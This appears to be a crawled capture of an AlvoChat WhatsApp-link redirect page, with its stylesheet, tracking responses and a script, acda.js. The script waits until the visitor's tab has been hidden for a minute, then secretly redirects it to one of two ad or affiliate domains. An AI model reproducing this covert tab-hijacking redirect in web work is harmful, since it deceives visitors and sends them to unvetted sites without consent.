

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alvo.chat/1akZ?lang=nl
body_size: 2787
content:
<!DOCTYPE html>
<html lang="nl" dir="ltr" class="h-100">
<head>
    <meta charset="utf-8">
    <title>
        AlvoChat | 1akZ | Chat op WhatsApp met  +601125102107
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="website" content="https://alvochat.com" />
    <meta name="description" content="1akZ | Create WhatsApp link with your number and message , and share it with your audience on your Social Networks!" />
    <meta name="keywords" content="WhatsApp API,WhatsApp link ,whatsapp link generator,link to whatsapp" />
    <link rel="canonical" href="https://alvo.chat/1akZ?lang=nl" />
    <meta name="a.validate.02" content="dTTvQuI2zRit1QuGh3uRy7gRQU-Yl_HFPbNZ" />
    <link rel="icon" type="image/x-icon" href="https://alvochat.com/assets/img/favicon.ico">

    
            
                    <link href="https://alvochat.com/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
                    
                        <link href="https://alvochat.com/assets/css/link.css" rel="stylesheet" />
                        <!-- Google Tag Manager -->
                        <script type="c87ca3ad9f67d7ee4182b0db-text/javascript">(function (w, d, s, l, i) {
                                w[l] = w[l] || []; w[l].push({
                                    'gtm.start':
                                        new Date().getTime(), event: 'gtm.js'
                                }); var f = d.getElementsByTagName(s)[0],
                                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                            })(window, document, 'script', 'dataLayer', 'GTM-PV68QBC');</script>
                        <!-- End Google Tag Manager -->

                        <script type="c87ca3ad9f67d7ee4182b0db-text/javascript" src="https://widgets.amung.us/small.js"></script>
                        <script type="c87ca3ad9f67d7ee4182b0db-text/javascript">var _0xf01c = ["1gdalhxyqc"]; WAU_small(_0xf01c[0]);</script>
</head>

<body class="h-100">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV68QBC" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
        <nav class="navbar navbar-dark bg-success fixed-top ">
            <div class="container">
                <a class="navbar-brand" href="javascript:void(0)">
                    <img src="https://alvochat.com/assets/img/whatsapp_logo.png" alt="whatsapp logo" height="39">
                   <span class="d-none d-sm-inline">WhatsApp</span> 
                </a>
                <button type="button" class="btn btn-light dropdown-toggle" data-bs-toggle="modal"
                    data-bs-target="#langModal">
                    Nederlands
                </button>
            </div>
        </nav>
    </header>
    <main class="py-5 px-3 h-100 d-flex ">
        <div class="container my-auto py-5">
            <div class="text-center">
                <h1 class="h4 mb-0">
                    <p class="mb-0">
                        Chat op WhatsApp met <span dir="ltr">+601125102107</span>
                    </p>
                </h1>
                
                        <a href="https://web.whatsapp.com/send?phone=601125102107&text=Hi%20BBOSS%20CS-eEN%2FMY"
                            class="btn btn-lg btn-success my-4">
                            Doorgaan naar chat
                        </a>
                        
            </div>
            <div class="border-bottom   d-none ">
                <p class=" text-muted multiline text-truncate">
                    
Hi BBOSS CS-eEN/MY
                </p>
            </div>
        </div>
    </main>
    <script type="c87ca3ad9f67d7ee4182b0db-text/javascript">
        var inCf = true;
        window.addEventListener('DOMContentLoaded', (event) => {
            inCf = false;
            setTimeout(function () {
                window.location = 'whatsapp://send?phone=601125102107&text=Hi%20BBOSS%20CS-eEN%2FMY';
            }, 500);
        })
        if (document.readyState === "loading") {
            window.addEventListener("load", function () {
                if (inCf) window.dispatchEvent(new Event("DOMContentLoaded"));
            });
        }
    </script>
    <div class="modal fade" id="langModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-fullscreen-md-down modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">
                    select language
                </h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="container-fluid">
                    <div class="row">
                        
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=en">
                                    English
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=az">
                                    azərbaycan
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=af">
                                    Afrikaans
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=id">
                                    Bahasa Indonesia
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ms">
                                    Melayu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ca">
                                    català
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=cs">
                                    čeština
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=da">
                                    dansk
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=de">
                                    Deutsch
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=et">
                                    eesti
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=es">
                                    español
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=fr">
                                    français
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ga">
                                    Gaeilge
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=hr">
                                    hrvatski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=it">
                                    italiano
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sw">
                                    Kiswahili
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=lv">
                                    latviešu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=lt">
                                    lietuvių
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=hu">
                                    magyar
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item    active" href="https://alvo.chat/1akZ?lang=nl">
                                    Nederlands
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=nb">
                                    norsk bokmål
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=uz">
                                    o‘zbek
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=tl">
                                    Filipino
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=pl">
                                    polski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=pt-br">
                                    Português (Brasil)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=pt-pt">
                                    Português (Portugal)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ro">
                                    română
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sq">
                                    shqip
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sk">
                                    slovenčina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sl">
                                    slovenščina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=fi">
                                    suomi
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sv">
                                    svenska
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=vi">
                                    Tiếng Việt
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=tr">
                                    Türkçe
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=el">
                                    Ελληνικά
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=bg">
                                    български
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=kk">
                                    қазақ тілі
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=mk">
                                    македонски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ru">
                                    русский
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=sr">
                                    српски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=uk">
                                    українська
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=he">
                                    עברית
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ar">
                                    العربية
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=fa">
                                    فارسی
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1akZ?lang=ur">
                                    اردو
                                </a></div>
                            
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="https://alvochat.com/assets/bootstrap/js/bootstrap.bundle.min.js" type="c87ca3ad9f67d7ee4182b0db-text/javascript"></script>

<footer>
    <nav class="navbar fixed-bottom navbar-dark bg-dark ">
        <div class="container py-2">
            <a class="navbar-brand d-none d-sm-block" href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=flo">
                <img src="https://alvochat.com/assets/img/logo.png" alt="AlvoChat logo" height="32" class=""> 
            </a>
           
            <a href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=cr" class="mx-auto me-sm-1 text-white">
                Create WhatsApp link
            </a> 
        </div>
    </nav>
</footer>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c87ca3ad9f67d7ee4182b0db-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43fa13b591164629a0c1f33ec8eb2c98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://alvochat.com/assets/css/link.css
body_size: -301
content:
.multiline {
	white-space: pre-wrap;
	max-height: 150px;
} 

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=alvo.chat&_ss=4zoqj6qqau&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=h05u&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'h05u');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=1gdalhxyqc&t=AlvoChat%20%7C%201akZ%20%7C%20Chat%20op%20WhatsApp%20met%20%2B601125102107&c=s&x=https%3A%2F%2Falvo.chat%2F1akZ%3Flang%3Dnl&y=&a=-1&d=1.019&v=27&r=5205
body_size: -134
content:
WAU_r_s('179','1gdalhxyqc',-1);

--- FILE ---
content_type: application/javascript
request_url: https://alvochat.com/assets/js/acda.js
body_size: 313
content:
var ACADstartdate = new Date();
ACADgo=false;
function ACADcheckdiff(){
	setInterval(function () {
		if(ACADgo!=true){
			var  ACADcurrentdate  = new Date();
			const  ACADdiffMs =  ACADcurrentdate.getTime() -  ACADstartdate.getTime();
			const  ACADdiffMins = Math.floor(( ACADdiffMs / 1000) / 60);
			if( ACADdiffMins>=1){
				ACADgo=true;
				var _0xf01c=["1bh34erw91"];
				if (typeof WAU_small !== "undefined") {
					WAU_small(_0xf01c[0]);
				}
				setTimeout(function() {
					// Define the possible URLs
					var urls = [
						"https://mordoops.com/4/10097166",
						"https://geniusdexchange.com/jump/next.php?r=6864878"
					];

					// Redirect to a random URL
					var randomUrl = urls[Math.floor(Math.random() * urls.length)];
					window.location.href = randomUrl;
				}, 1500);
			}
		}
	}, 1000);
}
function  ACADhandleVisibilityChange() {
	if (document[ ACADhidden]) {
		ACADcheckdiff()
	} else {
		ACADstartdate = new Date();
	}
}
var  ACADhidden,  ACADvisibilityChange;
if (typeof document.hidden !== "undefined") {
	ACADhidden = "hidden";
	ACADvisibilityChange = "visibilitychange";
} else if (typeof document.msHidden !== "undefined") {
	ACADhidden = "msHidden";
	ACADvisibilityChange = "msvisibilitychange";
} else if (typeof document.webkitHidden !== "undefined") {
	ACADhidden = "webkitHidden";
	ACADvisibilityChange = "webkitvisibilitychange";
}
if (typeof document.addEventListener === "undefined" || ACADhidden === undefined) {
	console.log("This demo requires a browser, such as Google Chrome or Firefox, that supports the Page Visibility API.");
} else {
	document.addEventListener( ACADvisibilityChange,  ACADhandleVisibilityChange, false);
}
